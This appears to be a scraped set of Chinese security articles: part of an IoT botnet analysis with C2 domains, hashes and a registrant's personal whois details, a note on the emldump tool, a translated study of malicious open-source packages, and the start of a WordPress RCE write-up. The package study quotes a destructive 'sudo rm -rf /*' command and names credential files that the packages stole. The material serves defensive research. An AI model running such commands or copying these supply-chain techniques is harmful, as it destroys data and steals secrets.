来自DNS 的C2 域名解析数据,spike首次出现时间也是在 2017-04-16 03:00:00 附近
来自蜜罐这组样本的出现时间,首次出现时间同样在 2017-04-16 03:00:00 附近(排除奇异点212.232.46.46,后述)。
在仔细衡量上述全部因素后,我们断言本次扫描可以归因到当前样本。
### 样本分析
针对样本详尽的逆向分析较为耗时,目前尚在进行中,稍后也许我们会发布更进一步分析。目前阶段,我们可以从样本的网络表现中得到以下方面的结论:
1. 样本 vs C2控制端
2. 样本 vs Simple UDP DDoS 攻击向量
3. 样本 vs mirai
4. 样本 vs IoT 另外目前各杀毒厂商对该样本的认定尚不充分(7/55 virustotal),这也是我们希望向安全社区发声的原因之一。
##### 样本 vs C2控制端
通过已经完成的逆向工程,我们已经能够确定无论是在感染阶段还是攻击阶段,样本都会与 load.gtpnet.ir/ntp.gtpnet.ir 通信。
##### 样本 vs Simple UDP DDoS 攻击向量
样本中包含了 DDoS 攻击向量。我们在 **2017-04-23 21:45:00** 附近,观察到沙箱中的样本向 **185.63.190.95**
发起了DDoS 攻击。
这次攻击也被 **DDoSmon.net 检测到** 了: <https://ddosmon.net/explore/185.63.190.95>
进一步分析攻击向量的构成:
* 从DDoSMon的统计来看,攻击主要针对受害者的 UDP 53/123/656 端口,填充包大小主要集中在125/139
* 从沙箱的Pcap分析来看,攻击覆盖受害者的 UDP 53/123 端口,填充包大小能够映证上述DDosMon.net的数据。
另外从沙箱Pcap数据来看,攻击包使用了真实IP地址,在填充包中填充的是 SSDP(UDP 1900)的数据。 沙箱中看到的攻击包特征:
Simple UDP 53 DDoS with a SSDP1900 padding
Simple UDP 123 DDoS with a SSDP1900 padding
##### 样本 vs mirai
样本与mirai有较多联系,也有很大变化,总体而言,我们认为这是一个全新的家族,不将其并入mirai家族。
样本与mirai的不同点包括:
* 传播阶段:不再猜测 23/2323 端口上的弱密码;通过 81 端口上的 GoAhead RCE 漏洞传播
* C2通信协议:完全不同于mirai
* 攻击向量:完全不同于mirai;前面提到 UDP 53/123/656 端口的攻击向量,mirai是不具有的;而mirai特有的、创下记录的GRE/STOMP攻击向量,在这组样本中完全不存在;
样本也的确与mirai有一些共同点:
* 传播阶段:使用非正常的 syn scan 来加速端口扫描的过程。不过今天这个技巧已经被非常多的恶意代码家族使用,不再能算作mirai独有的特点
* 文件命名:使用了 mirai 这个字符串
* 代码重用:重用了较多mirai的部分代码
尽管有若干共同点,由于传播、攻击向量等关键特征已经与mirai完全没有共同之处,我们仍然倾向将这个样本与mirai区别开来。
##### 样本 vs IoT
在前面的分析中,我们已经了解到这一组样本主要针对IoT设备传播,但具体是1200+种设备中的哪些种类尚不明确。不过在360网络安全研究院,我们可以使用DNS数据维度进一步刻画受感染设备的归属。
我们经常使用D2V工具来寻找域名的伴生域名,在这个案例,我们观察到 ntp.gtpnet.ir 域名在
2017-04-16之前没有伴生域名,之后与下列域名伴生:
s3.vstarcam.com
s2.eye4.cn
ntp.gtpnet.ir
api.vanelife.com
load.gtpnet.ir
ntp2.eye4.cn
push.eye4.cn
push.eyecloud.so
ntp.eye4.cn
m2m.vanelife.com`
这些域名的具体网站标题如下:
基于上述数据可以进一步刻画受感染设备的归属。
### C2 历史变化回溯
##### DNS历史解析记录变化
我们看到的两个域名的历史解析记录如下
可以看出:
1. load.gtpnet.ir 一直指向 185.45.192.168
2. ntp.gtpnet.ir 的IP地址则发生了多次变换,比较不稳定
3. 我们在沙箱中也同样观察到了上述 ntp.gtpnet.ir 的IP地址不稳定的情况
上述 ntp.gtpnet.ir IP地址不稳定现象也许可以用下面的事实来解释:
* 从样本分析来看,前者仅负责投递初始下载器,负载相对较轻;后者不仅负责投递wificam.sh 和 5个 elf 样本,还承担与bot通信的责任,负载比前者重很多倍。
* 整个botnet的规模较大,服务器同时与数万bot通信的负载较高。
##### C2 的whois 域名关联
域名的whois 信息如下:
domain: gtpnet.ir
ascii: gtpnet.ir
remarks: (Domain Holder) javad fooladdadi
remarks: (Domain Holder Address) Imarat hashtom, apartemanhaye emarat hashtom, golbahar, khorasan razavi, IR
holder-c: jf280-irnic
admin-c: jf280-irnic
tech-c: mk3389-irnic
nserver: etta.ns.cloudflare.com
nserver: dom.ns.cloudflare.com
last-updated: 2017-04-19
expire-date: **2018-04-06**
source: IRNIC # Filtered
nic-hdl: jf280-irnic
person: javad fooladdadi
org: personal
e-mail: **[email protected]**
address: Imarat hashtom, apartemanhaye emarat hashtom, golbahar, khorasan razavi, IR
phone: +989155408348
fax-no: +989155408348
source: IRNIC # Filtered
nic-hdl: mk3389-irnic
person: Morteza Khayati
e-mail: **[email protected]**
source: IRNIC # Filtered
上述域名的注册时间,推测发生在 2017-04-06 (因为失效时间是 2018-04-06),恰好发生在攻击者武器化的期间 (2017-03-08 ~
2017-04-16),可以断定是专为本僵尸网络而注册的域名。
但是两个域名注册email地址与本僵尸网络的关联尚缺少证据进一步支撑。其中 **[email protected]** 与以下两个域名关联:
* hostsale.net
* almashost.com
特别是 almashost.com 的注册时间发生在 2009
年,并且看起来是有域名交易/域名停靠的事情发生,倾向认为与本次攻击并无直接关联。这样,email地址 [email protected]
是如何卷入本次攻击的,尚不得而知。
### 僵尸网络规模判定
#### 从DNS系统视角度量僵尸网络规模
到现在(2017-04-24)为止,我们从DNS数据中(中国大陆地区),能够看到与C2服务器通信的僵尸规模有
43,621。由于我们数据的地缘性限制,我们看到的分布主要限定在中国大陆地区。具体位置分布如下:
中国大陆地区每日活跃的bot数量在 2,700 ~ 9,500 之间,如下:
### 关于 212.232.46.46 我们的观察
在所有扫中我们蜜罐的来源IP中, 212.232.46.46
是特殊的一个。从时间分布上来说,这个IP是孤立的一个,在他之前没有其他IP以这种方式扫描我们的蜜罐。在他之后,5个小时内一个都没有、但是之后蜜罐就被密集的扫中。
目前为止,我们只知道这个IP是个数据上的奇异点,但这个IP与攻击者之间的关系并不清楚,期待睿智的读者为我们补上拼图中缺失的那块。附上该IP地址的历史扫描行为:
### IoC
样本
cd20dcacf52cfe2b5c2a8950daf9220d wificam.sh
428111c22627e1d4ee87705251704422 mirai.arm
9584b6aec418a2af4efac24867a8c7ec mirai.arm5n
5ebeff1f005804bb8afef91095aac1d9 mirai.arm7
b2b129d84723d0ba2f803a546c8b19ae mirai.mips
2f6e964b3f63b13831314c28185bb51a mirai.mpsl
控制主机
ntp.gtpnet.ir
load.gtpnet.ir
* * * | 社区文章 |
# MIME类型文件反混淆工具
|
##### 译文声明
本文是翻译文章,文章来源:360安全播报
原文地址:<http://blog.didierstevens.com/2016/02/29/more-obfuscated-mime-type-files/>
译文仅供参考,具体内容表达以及含义原文为准。
最近我收到了一个恶意文档样本(MD5:[FAF75220C0423F94658618C9169B3568](https://www.virustotal.com/en/file/1b8e75cbd9a74128da2b7620b0a88cf15f2f09748c6f528495c830d5b5a3adbe/analysis/))
我们可以看到它是MIME类型文件,这就是文件被混淆所在。第二行开始是多行带有随机字符和数字混淆编码,通过我自己的python
MIME解析工具emldump解析后得到如下图:
emldump检测到这只是一个文本文件,而不是由多部分组成的MIME类型文件,如果我们移除第二行后,再配合findstr /v (or grep
-v)来检测的时候,emldump就识别出其他部分。
因为混淆MIME类型文件已越来越流行了,所以我就增加了一项过滤以便过滤出混淆MIME类型文件的部分。如果不适用-f选项则会抛出文件超过100行的警告并且会把标题行给忽略了(就像使用-H选项一样)。
使用-f选项你就你就可以过滤出混淆部分。
样本下载:
[emldump_V0_0_7.zip](http://didierstevens.com/files/software/emldump_V0_0_7.zip)
([https](https://didierstevens.com/files/software/emldump_V0_0_7.zip))
MD5: 819D4AF55F556B2AF08DCFB3F7A8C878
SHA256: D5C7C2A1DD3744CB0F50EEDFA727FF0487A32330FF5B7498349E4CB96E4AB284 | 社区文章 |
# 开源软件供应链攻击回顾
|
##### 译文声明
本文是翻译文章,文章原作者 Marc Ohm, Henrik Plate , Arnold Sykosch, Michael
Meier,文章来源:arxiv.org
原文地址:<https://arxiv.org/abs/2005.09535>
译文仅供参考,具体内容表达以及含义原文为准。
软件供应链攻击的特征是向软件包中注入恶意代码,以破坏供应链下游的相关系统。近年来,许多供应链攻击在软件开发过程中充分利用了开放源代码的使用,
这是由依赖项管理器(dependency managers)提供的,它在整个软件生命周期中自动解析,下载和安装数百个开放源代码包,从而促进了供应链攻击。
本文介绍了174个恶意软件包的数据集,这些数据包在开源软件供应链的真实攻击中使用,并通过流行的软件包存储库npm、PyPI和RubyGems分发,对2015年11月至2019年11月的软件包进行了手动收集和分析。
本文还提出了两种通用攻击树,以提供有关将恶意代码注入下游用户的依赖树以及在不同时间和不同条件下执行此类代码的技术的结构化概述。这项工作旨在促进开源和研究社区在未来发展的预防和保障措施。
## 0x01 Introduction
通常,软件供应链攻击旨在将恶意代码注入到软件产品中。攻击者经常篡改给定供应商的最终产品,以使其带有有效的数字签名,因为该数字签名是由相应的供应商签名的,并且可以由最终用户通过受信任的分发渠道(例如分销商)获得,即网站下载或更新。
此类供应链攻击的一个突出例子是NotPetya,这是一种被隐藏在流行的乌克兰会计软件的恶意更新中的勒索软件。2017年,NotPetya目标是乌克兰公司,但也打击了全球的公司,造成了数十亿美元的损失,据说是当今已知的最具破坏性的网络攻击之一。同年,可从供应商的官方网站下载恶意版本的CCleaner(一种适用于Microsoft
Windows系统的流行维护工具),并且超过一个月没有被发现。在此期间,它被下载了约230万次。
供应链攻击的另一种形式是将恶意代码注入到软件供应商产品的依赖项中。这种攻击媒介已经由Elias
Levy在2003年进行了预测,并且近年来随着该方案的出现,出现了许多实际攻击。这种攻击成为可能,因为现代软件项目通常依赖于多个开源程序包,这些程序包本身引入了许多可传递的依赖关系。这种攻击滥用了开发人员对托管在常用服务器上的软件包的真实性和完整性的信任,并滥用了鼓励这种做法的自动构建系统。
数千个开源软件项目可能需要单个开源软件包,这使得开源软件包成为软件供应链攻击的非常有吸引力的目标。最近对npm软件包event-stream的攻击表明了此类攻击的潜在范围:只需通过要求原始开发人员接管其维护工作,即可将所谓的攻击者授予显着npm软件包的所有权。当时,event-stream还被另外1600个软件包使用,平均每周被下载150万次。
开源软件供应链攻击可与易受攻击的开源软件包的问题相提并论,后者可能会将其漏洞传递给相关的软件项目,这属于OWASP
前10应用程序安全风险之一。但是,在供应链攻击的情况下,会故意注入恶意代码,攻击者会采用混淆和规避技术来避免被人或程序分析工具检测到。
## 0x02 Methodology
相关工作主要涉及易受攻击的程序包,这些程序包包含偶然引入的设计缺陷或代码错误,没有恶意。但由于疏忽大意,可能构成潜在的安全风险。与此相反,恶意软件包包含故意的设计缺陷或代码错误,这些缺陷或代码错误在软件生命周期中被谨慎的加以利用或触发。
区分易受攻击的软件包和恶意软件包很重要。如前所述,易受攻击的软件包可能包含设计缺陷或代码错误,这些缺陷或代码错误是无意间但由于疏忽而意外引入的,并且可能构成潜在的安全风险。
从技术上讲,恶意和易受攻击的编码可能相似甚至相同,因此,主要区别在于攻击者的意图。这项工作有两个方面的作用:使用攻击树对可能的攻击进行系统描述,以及在实际攻击中使用的恶意软件包数据集。攻击树能够表示对系统的攻击。攻击的主要目标用作根节点,子节点代表实现该目标的可能方法。
第一个攻击树的目的是将恶意代码注入下游用户的软件供应链,而第二个攻击树的目的是在不同情况下触发其恶意行为。手动分析每个恶意软件包和信息源,并在提供足够信息的情况下将其映射到每个攻击树的节点。如果不存在拟合节点,则添加一个新节点。这种迭代方法确保攻击树的节点代表现实的攻击向量。但是,该方法的缺点是这些树不完整,因为它们不反映尚未观察到或未描述的攻击媒介。
在此期间,对漏洞数据库Snyk、特定于语言的安全建议和研究博客进行了审查,以确定恶意包和可能的攻击向量。注意,这些来源仅提及软件包的名称和受影响的版本,因此,实际的恶意代码必须从其他来源下载。但是,这种恶意程序包通常在相应编程语言的标准程序包存储库中不再可用,例如npm或PyPI。
相反,在可能的情况下,它们是从不推荐使用的镜像,互联网档案和公共研究资料库中检索到的。如果可以检索到恶意软件包的代码,则会对其进行手动分析和分类。这样做是为了确认软件包的恶意软件,将其映射到现有的攻击树或在必要时进行扩展。软件包的恶意版本的发布日期根据Libraries.io(该服务可监视所有主要软件包存储库中软件包的发布)而定。咨询和公共事件报告可用于对恶意程序包进行公开披露。
## 0x03 Threat Analysis and Attack Trees
本节从高层次介绍与开源软件开发项目相关的活动和系统开始,并以两个攻击树为结尾。本届的攻击树是基于在野观察到的实际恶意软件包以及安全研究人员和从业人员描述的潜在攻击和弱点以迭代方式创建的。
通常,攻击树允许对针对任何类型的系统的攻击进行系统的描述。因此,给定树的根节点对应于攻击者的顶级目标,子节点代表实现此目标的替代方法。攻击树的顶级目标是将恶意代码注入软件供应链,从而注入开发项目的依存关系,并在不同情况下触发该恶意代码。
### A、开源开发项目
在如上图所示的典型开发环境中,维护者是开发项目的成员,他们管理所描述的系统,提供,审查和批准文稿,定义和触发构建过程。开源项目还从贡献者那里获得代码贡献,维护者可以对其进行审查并合并到项目的代码库中。
构建过程(build process)将摄取项目的源代码和其他资源,并且其目标是产生软件工件。这些工件随后被发布,以使它们可供最终用户和其他开发项目使用。
项目资源位于版本控制系统(VCS)中,例如Git,并将其复制到构建系统的本地文件系统中。在这些资源中有直接依赖项的声明,在构建过程开始时,依赖项管理器会对其进行分析,以建立具有所有直接和传递性依赖项的完整依赖项树。由于在构建期间(例如,在编译时或在测试执行期间)都需要它们,因此它们是从软件包存储库中下载的,这些存储库包括用于Python的PyPI,用于Node.js的npm或用于Java的Maven
Central。
在成功构建的最后,程序代码和其他资源被组合到一个或多个构建工件中,这些工件可能会被签名并最终发布。要么是诸如应用商店之类的分发平台,以便最终用户可以使用它们,要么将其打包为其他开发项目的存储库。
这样的项目环境受众多信任边界的约束,并且许多威胁都针对各自的数据流,数据存储和流程。即使仅考虑单个软件项目的环境,管理这些威胁也可能具有挑战性。当考虑具有数十个或数百个依赖项的供应链时,要注意每个单独的依赖项都存在这样的环境。显然,此类项目的组合攻击面比完全由内部开发的软件要大得多。
从攻击者的角度出发,恶意行为者打算通过感染一个或多个上游开源软件包来损害软件项目的构建或运行时环境的安全性,每个上游开源软件包均在与上图相当的环境中开发。在以下各节中,将通过两个攻击树来描述实现此目标的方法,这两个攻击树提供了有关攻击路径的结构化概述,这些攻击路径用于将恶意代码注入下游用户的依赖树并在不同时间或不同条件下触发其执行。
### B、注入恶意代码
上图所示的攻击树的最高目标是将恶意代码注入到下游软件包的依赖树中。因此,一旦具有恶意代码的软件包在分发平台(例如,分发平台)上可用,就可以实现该目标。软件包存储库成为一个或多个其他软件包的直接或传递依赖项。这样,这种类型的代码注入不同于其他注入攻击,其中许多攻击在应用程序运行时利用安全漏洞,例如,安全漏洞。由于缺乏用户输入清理功能而可能导致缓冲区溢出攻击。要将软件包注入依赖树中,攻击者可能会采用两种可能的策略,即感染现有软件包或提交新软件包。
显然,使用其他人未使用的名称开发和发布新的恶意程序包可以避免干扰其他合法项目维护者。但是,此类程序包必须由下游用户发现并引用,以便最终进入受害者程序包的依赖关系树中。这可以通过使用与现有软件包名称类似的名称(抢注)或通过开发和推广木马病毒来实现。攻击者还可能借此机会重用由其原始的合法维护者撤回的现有项目,程序包或用户帐户的标识符(免费使用)。
第二种策略是感染已经具有用户、贡献者和维护者的现有软件包。攻击者可能出于各种原因选择软件包,例如大量或特定的下游用户组。但是,到目前为止收集的数据尚无法验证相应的假设。一旦攻击者选择了要感染的软件包,就可以将恶意代码注入到源中,在构建过程中或注入到软件包存储库中。
开源项目通过社区的贡献来生存和奋斗,因此,攻击者可以模仿良性的项目贡献者。例如,攻击者可能通过创建带有错误修复或看似有用的功能或依赖项的拉取请求(PR)来假装解决现有问题。后者可以用来创建对使用先前描述的技术从头创建的攻击者-控制器程序包的依赖关系。无论如何,此PR必须由合法的项目维护者批准并合并到主代码分支中。或者攻击者可能会通过使用脆弱或受到破坏的凭据或对安全敏感的API令牌将攻击者的全部恶意代码提交给项目的代码库。
此外,攻击者可以通过社会工程成为维护者。在任何情况下,无论恶意代码如何添加到源中,无论在哪里进行构建,它都将在下一个发行版本中成为正式软件包的一部分。与对构建系统和软件包存储库的攻击相比,VCS中的恶意代码更易于手动或自动查看提交或整个存储库。
构建系统的折衷通常需要篡改在整个构建过程中使用的资源,例如编译器,构建插件或网络服务(例如代理或DNS服务器)。如果构建系统(无论是开发人员的工作站还是Jenkins之类的构建服务器)容易受到漏洞攻击,或者如果通信渠道不安全以致攻击者可以操纵从存储库中下载软件包,这些资源可能会受到损害。目标软件包的发布版本也可以在共享的构建系统上运行,因此可以被多个项目使用。
根据设置的不同,此类构建过程可能不是孤立运行的,因此,包缓存或构建插件之类的资源会在不同项目的构建之间共享。在这种情况下,攻击者可能会在其控制下的恶意构建项目期间破坏共享资源,从而使目标项目在以后的时间点受到破坏。
即使是流行的软件包系统信息库,也仍然会遭受简单但严重的安全漏洞。尽管所有其他攻击媒介都试图将恶意代码注入到单个程序包中,但利用程序包存储库中的漏洞本身会使带有其所有程序包的整个存储库处于危险之中。
类似于在源代码中注入代码,攻击者可能会使用脆弱或受到破坏的凭据或通过社会工程获得维护者授权,以发布合法版本的恶意版本。由于前者已被用于多种攻击中,因此诸如核心基础设施(Core
Infrastructure Initiative)的徽章计划之类的计划向项目维护者提供了正式建议,以启用双因素身份验证。
此外,攻击者可能会将恶意程序包版本上载到原始维护者未提供的备用存储库或存储库镜像,并等待受害者从那里获取依赖关系。据说此类存储库和镜像不那么受欢迎,攻击取决于受害者的配置,例如查询依赖关系或使用镜像的存储库顺序。
### C、执行恶意代码
一旦某个项目的依赖关系树中存在恶意代码,上图所示的攻击树就具有在不同条件下触发恶意代码的顶级目标。这样的条件可以用来逃避对特定用户和系统的检测和/或目标攻击。
恶意代码可能在受感染的软件包及其下游用户的不同生命周期阶段触发。如果测试用例中包含恶意代码,则攻击主要针对被感染程序包的贡献者和维护者,他们在其开发人员工作站和构建系统上运行此类测试。
在许多记录的攻击中,恶意代码被包含在安装脚本里,安装脚本在软件包安装期间由下游用户或其依赖关系管理器自动执行。此类安装脚本适用于Python和Node.js,可用于执行安装前或安装后活动。安装脚本中的恶意代码使下游程序包的提供者和维护者及其最终用户受到威胁。恶意代码也可能在下游程序包的运行时触发,这要求将其作为受害者程序包的常规控制流的一部分进行调用。
在Python中,这可以通过在init
.py中包含恶意代码来实现,该恶意代码通过import语句调用。在JavaScript中,这可以通过猴子补丁(monkey-patching)等现有方法来实现。细化此目标可以轻松涵盖各个编程语言,程序包管理器等的细节。
与生命周期阶段无关,恶意行为的执行可能总是触发(无条件的)或仅在满足某些条件时(有条件的执行)触发。对于任何其他恶意软件,条件执行会使恶意开源软件包的动态检测复杂化,因为在沙箱环境中可能无法理解或满足相应条件。以应用程序状态为条件的执行是逃避检测的常见手段,例如在测试环境或专用的恶意软件分析沙箱中。同样,各个构建系统的细节可能会包含在各自的子目标中,例如Jenkins环境变量的存在表明恶意代码是在构建期间而不是在生产环境中触发的。
此外,条件可能与特定的受害者包有关,例如检查特定的应用程序状态,例如加密钱包的余额。大量重复使用开放源代码软件包可能导致以下事实:恶意软件包最终出现在许多下游软件包的依赖关系树中。如果攻击者只对某些软件包感兴趣,则它们可能会在手边给定依赖关系树的节点上限制代码执行。此外,所使用的操作系统可以作为条件。
## 0x05 Description of the Dataset
总共可以识别469个恶意软件包。此外,还发现了59个可被确认为POC的软件包(由研究人员发布),因此不再进行进一步检查。最终,能够为174个软件包获得至少一个受影响的版本。
Npm的恶意软件包成功下载率为109/374(29.14%),PyPI为28/44(63.64%),RubyGems为37/41(90.24%)和Maven
Central为0/10(0.00%)。
### A、组成和结构
该数据集包含在npm上发布的62.6%的程序包,因此是用JavaScript为Node.js编写的。其余的软件包通过PyPI(16.1%,Python)和RubyGems(21.3%,Ruby)发布。不幸的是,无法下载针对Android开发人员的恶意Java软件包。对于PHP,根本无法识别任何恶意软件包。
完整的数据集可在GitHub上免费获得:<https://dasfreak.github.io/Backstabbers-Knife-Collection>
。出于道德原因,仅在有正当理由的情况下才允许访问。数据集的结构如下:package-manager/package-name/version/package.file。恶意软件包在第一级由其原始软件包管理器分组。此外,一个软件包的多个受影响版本会在相应软件包名称下。事件流受影响版本示例:npm/event-stream/3.3.6/event-stream-3.3.6.tgz。
### B、时间方面
上图可视化了收集到的软件包的发布日期,范围从2015年11月到2019年11月。发布和披露日期是根据软件包的上载时间和相应通报的发布日期来标识的,这些通报将相应版本标识为恶意。显然,已发布的恶意软件包数量呈增长趋势。虽然已知用于PyPI的恶意程序包可以追溯到2015年,并且此后一直在增加,但npm在2017年获得了大量恶意程序包,而RubyGems上的恶意程序包在2019年经历了最高点。
上图显示在被公开报告之前,平均有209天的恶意软件包可用(min=-1,max= 1216,ρ= 258,x= 67)。 尽管知道npm/eslint-scope/3.7.2的感染,但由于开发人员的重新打包策略,该软件包仍在使用中。 npm/rpc-websocket/0.7.7最大值达到了1,216天,它接管了一个废弃的软件包,很长时间没有被发现。
总的来说,这表明软件包倾向于长期可用。虽然PyPI的平均在线时间最高,但该时间段的npm变化最大,而RubyGems倾向于更及时地检测到恶意软件包。
### C、恶意行为的触发
程序包的恶意行为可能在与程序包交互的不同点触发。最典型地,可以安装、测试或执行软件包。每个软件包存储库的分离如下图所示。它说明了在安装过程中对任意代码的错误处理会产生使用最多的感染媒介。
显然,大多数恶意软件包(56%)会在安装时启动其例程。这可以由软件包存储库的安装命令触发,例如npm install
<package>。这会调用软件包定义中定义的代码,例如package.json和setup.py。该代码对于执行安装软件包所需的任何操作可能是任意的,例如下载其他文件。对于PyPI上的恶意软件包,这似乎很常见。
与此相反,Ruby没有实现这种安装逻辑,Ruby中不存在该情况的软件包。因此,在RubyGems上找到的所有包都将运行时用作触发器。总体而言,有43%的程序包在程序运行时(即从其他函数调用时)暴露了其恶意行为。
对于1%的软件包,测试程序被用作触发器。调用npm/ladder-text-js/1.0.0的测试例程将执行sudo rm-rf /
*,这可能会删除所有文件。
### D、有条件的执行
如上图所示,有41%的软件包在检查条件之前会触发进一步的执行。这可能取决于应用程序的状态,例如检查主应用程序是否处于生产模式(例如RubyGems/paranoid2/1.1.6),域名的可解析性(例如npm/logsymbles/2.2.0)或加密钱包中包含的金额(例如npm/flatmap-stream/0.1.1)。
其他技术是检查依赖关系树中是否存在另一个软件包(例如npm/load-from-cwd-or-npm/3.0.2)或该软件包是否在某个操作系统上执行(例如PyPI / libpeshka / 0.6)。
在PyPI和RubyGems上发布的大多数软件包都是无条件执行的。对于npm,条件执行和无条件执行的比率几乎相等。
### E、注入恶意软件包
在上图中,很明显,大多数(61%)恶意软件包都是通过域名抢注来模仿现有软件包的名称的。对该现象的更深入分析显示,平均抢注程序包到目标的Levenshtein距离为2.3(,,min=
0,max= 11,ρ= 2.05,x=
1.0)。在某些情况下,可以从其他软件包存储库中获得抢注目标。完全相同名称的Linux软件包系统信息库apt。例如python-sqlite就是这种情况。在以kafka-python为目标的pythonkafka的情况下,最大距离为11。常用的技术是添加或删除连字符,省略单个字母或交换经常被错误键入的字母。经常被针对的单词是,,color”或与之对应的英式英语单词,,color”。
第二种最常见的注入方法是感染现有包装。这通常可以通过存储库系统的凭据受损(例如npm/eslint-scope/3.7.2)来实现。在大多数情况下,无法回顾确切的感染技术。这是因为相关的来源通常会从版本控制系统中删除,或者没有进一步公开有关注入的详细信息。因此,这些软件包被列为感染现有软件包。
另一种注入技术是创建一个新软件包,其中仅包含木马恶意软件包。在这些软件包中找不到有意义的拼写抢注目标。这些软件包可以与受感染的现有软件包结合使用,也可以独立使用。
### F、主要目标
如下图所示,大多数软件包都针对数据渗透。通常,感兴趣的数据是/etc/passwd,~/.ssh/*,~/.npmrc或~/.bash历史记录的内容。此外,恶意程序包试图泄漏环境变量(其中可能包含访问令牌)和常规系统信息。另一个流行的目标是语音和文本聊天应用程序Discord的令牌。
Discord用户的帐户可能会链接到信用卡信息,因此可用于财务欺诈。
此外,有34%的软件包充当Dropper来下载第二阶段的有效负载。另有5%的用户利用后门(即反弹shell)到远程服务器,并等待进一步的说明。
3%的目的是通过用 _fork_ 炸弹和文件删除(例如npm/destroyer-of-worlds/1.0.0)耗尽资源或破坏其他软件包的功能(npm/load-from-cwd-or-npm/3.0.2)。3%将财务收益作为主要目标,如在后台运行加密矿工(npm/hooka-tools /
1.0.0)或直接窃取加密货币(例如pip/colourama/0.1.6)。另外,可能会发生上述目标的组合。
### G、目标操作系统
为了识别目标操作系统,对源代码进行了手动分析,以获得可能像 **if platform.system() is “Windows”**
一样构造的提示,例如使用PyPI/openvc/1.0.0
或者通过依赖仅在某些OS上可用的资源而隐含的。这些资源可能是包含敏感信息的文件,如.bashrc等(npm/font-scrubber/1.2.2)或可执行文件,如/bin/sh(npm/rpc-websocket/0.7.11)。
对针对其目标操作系统(OS)的软件包的分析表明,大多数软件包(53%)是不可知的,即不依赖于操作系统特定的功能。该分析是对程序包的初始可见代码进行的,因此第二阶段有效负载的目标OS仍然未知。但是,由于构建环境通常是在此类OS上运行的,因此与Unix类似的系统似乎比Windows和macOS更具针对性。
只有一种已知的macOS案例是目标,其中软件包npm/angluar-cli/0.0.1通过删除和修改macOS的McAfee病毒扫描程序对macOS进行拒绝服务攻击。
### H、混淆
恶意行为者经常试图掩盖其代码的存在,即阻碍其被肉眼看到。在数据集中将近一半的软件包(49%)采用了某种混淆处理。大多数情况下,使用不同的编码(Base64或Hex)来掩盖恶意功能或可疑变量(例如域名)的存在。
良性软件包经常使用的一种压缩源代码并节省带宽的技术是最小化的。但是,这对于恶意行为者来说是一个机会,可以潜入人类无法读取的额外代码(例如npm/tensorplow/1.0.0)。隐藏变量的另一种方法是使用字符串采样。这需要一个看似随机的字符串,该字符串用于通过逐个字母的选择来重建有意义的字符串(例如npm/ember-power-timepicker/1.0.8)。
在一种情况下,恶意功能被加密隐藏。软件包npm/flatmap-stream/0.1.1利用AES256和目标软件包的简短描述作为解密密钥。这样,恶意行为仅在目标软件包使用时才暴露出来。此外,存在上述技术的组合。
### I、群集
为了推断攻击活动的存在,对所有软件包进行了分析,以重新使用恶意代码或依赖关系。这样,有可能识别出21个群集,至少有两个程序包具有相同的恶意代码,或者由攻击者控制的程序包依赖于另一个具有实际恶意代码的程序包,这些群集至少有两个。总共174个软件包中的157个(占90%)属于一个集群。平均而言,群集包括7.28个程序包(min=
2,max= 36,ρ= 8.96,x = 3)。
对一个群集中的包装的出版物发布日期进行交叉比较发现,发布之间的平均时间间隔为42天,6:50:18(min=1:29:40,max=
353天,11:17:02,ρ= 78天,0:43:10,x =
7天,15:24:51)。最大的集群形成在crossenv的36个软件包,平均时间间隔为5.98天。它分两期发布,2017年7月19日在15分钟内发布了11个软件包,2017年8月1日在30分钟内发布了另外25个软件包。
发布日期间隔为353天的集群由两个软件包PyPI/jeilyfish /0.7.0和PyPI/python3-dateutil
/2.9.1组成。第一次发布于18/12/11 12:26
AM,其中包含的代码可以下载脚本以从Windows计算机中窃取SSH和GPG密钥。直到第二个软件包在19/29/19 11:43
AM发布之后很长时间都未被检测到,该软件包本身并不包含恶意代码,但引用了第一个软件包。在19/12/19 05:53 PM被报告并删除了该群集。
尽管大多数群集只包含一个软件包存储库中的软件包,但是可以找到一个群集,其中主要包含npm中的软件包,以及RubyGems中的RubyGems/active-support/5.2.0。这意味着存在攻击活动,或者至少技术跨多个软件包存储库流动。
### J、两个恶意软件包的代码审查
根据对代码相似性的手动评估,上图的npm/jqeury/3.3.1(左)和RubyGems/active-support/5.2.0(右)都属于同一集群,即使它们发布在不同的存储库中。
## 0x06 Conclution
从攻击者的角度来看,程序包存储库代表了可靠且可扩展的恶意软件分发渠道。到目前为止,Node.js(npm)和Python(PyPI)的存储库是恶意软件包的主要目标,这可能是由于在软件包安装过程中可以轻松触发恶意代码这一事实。已经存在许多可以由不同利益相关者实施的对策,例如面向开放源代码维护者的多因素身份验证,面向开放源代码用户的版本固定和禁用安装脚本,或者隔离构建过程和增强构建服务器。
但是,尽管提高了利益相关者的普遍意识,这种对策必须更易于访问,并且在可能的情况下默认实施,以防止开源软件供应链攻击。
### A、结果
从观察到的案例和相关工作中得出了两个攻击树。一种用于将恶意程序包注入开源生态系统,另一种用于执行恶意代码。这些攻击树可对过去和将来的攻击进行系统描述。能够创建第一个手动管理的恶意开源软件包的数据集,该数据包已在现实世界的攻击中使用。从2015年11月到2019年11月,它包含174个恶意软件包(npm
62.6%,PyPI 16.1%,RubyGems 21.3%)。
手动分析显示,大多数软件包(56%)会在安装时触发其恶意行为,另有41%使用进一步的条件确定是否运行。超过一半的软件包(61%)利用域名抢注将自身注入到生态系统中,而数据泄露是最常见的目标(55%)。这些软件包通常与操作系统无关(53%),并且经常采用混淆处理(49%)来隐藏自身。
最终可以通过不同的编程语言,通过重用的代码来检测恶意软件包的多个群集。
### B、未来的工作
希望有新的技术和工具来扫描整个程序包存储库中的可疑程序包,例如根据观察发现恶意代码可在同一广告系列的程序包甚至语言之间重复使用。在这种情况下,手动管理和标记的数据集允许有监督的学习方法,这些方法支持对恶意软件包的自动化和整个存储库范围内的搜索。此外,关于现有和新的缓解策略,本文提出的数据集可作为基准。 | 社区文章 |
**Author:LoRexxar'@Knownsec 404 Team
Chinese Version:<https://paper.seebug.org/822/>**
On February 20th, the RIPS team released the article [WordPress 5.0.0 Remote
Code Execution](https://blog.ripstech.com/2019/wordpress-image-remote-code-execution/ "WordPress 5.0.0 Remote Code Execution")(CVE-2019-6977), which
mainly discussed that under the account with author permission, RCE
vulnerability could be formed by means of Post Meta variable overwriting,
directory traversal, and local file inclusion.
However, the principle of vulnerability is only roughly described in the
paper, in which a large number of details of vulnerability are omitted, and
even part of the utilization has corresponding relationship with the back-end
server, thus causing problems in the process of reproduction. Having analyzed
the code, we managed to reproduce the vulnerability completely. Some of the
key utilization points are slightly different form the original text, which
will be illustrated further in this article.
## Vulnerability requirements
